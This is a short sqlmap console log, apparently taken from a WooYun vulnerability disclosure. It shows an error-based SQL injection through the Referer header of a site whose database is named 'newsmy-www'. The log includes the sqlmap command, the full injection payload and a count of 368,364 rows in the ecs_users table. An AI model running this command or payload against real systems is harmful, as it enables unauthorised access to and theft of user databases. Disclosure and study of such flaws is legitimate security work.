 C:\sqlmap>sqlmap.py -r ../sql.txt --level 5 -D newsmy-www -T ecs_users --count
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:49:49
[09:49:49] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[09:49:51] [INFO] resuming back-end DBMS 'mysql'
[09:49:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Referer
Parameter: Referer
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: *' AND (SELECT 9483 FROM(SELECT COUNT(*),CONCAT(0x71766c7471,(SELEC
T (CASE WHEN (9483=9483) THEN 1 ELSE 0 END)),0x7176616a71,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PKHD'='PKHD
---
[09:49:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[09:49:59] [WARNING] reflective value(s) found and filtering out
[09:49:59] [INFO] retrieved: 368364
Database: newsmy-www
+-----------+---------+
| Table | Entries |
+-----------+---------+
| ecs_users | 368364 |
+-----------+---------+
www.wooyun.org